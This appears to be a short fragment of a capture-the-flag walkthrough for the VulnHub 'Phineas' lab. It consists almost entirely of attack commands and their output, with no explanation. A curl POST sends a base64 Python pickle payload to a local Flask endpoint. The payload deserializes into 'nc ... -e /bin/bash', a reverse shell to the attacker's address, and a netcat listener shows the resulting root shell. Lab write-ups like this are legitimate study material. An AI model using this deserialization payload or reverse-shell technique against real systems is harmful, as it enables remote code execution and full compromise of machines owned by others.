 (pikachu㉿kali)-[/mnt/hgfs/HackTools/VulnHub/Phineas]
$ nc -lvvp 3333 1 ×
listening on [any] 3333 ...
192.168.7.197: inverse host lookup failed: Unknown host
connect to [192.168.7.3] from (UNKNOWN) [192.168.7.197] 48028
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:unconfined_service_t:s0
Firefox
[anna@phineas web]$ curl -d "awesome=gANjcG9zaXgKc3lzdGVtCnEAWCAAAABuYyAxOTIuMTY4LjcuMyAzMzMzIC1lIC9iaW4vYmFzaHEBhXECUnEDLg==" -X POST http://127.0.0.1:5000/heaven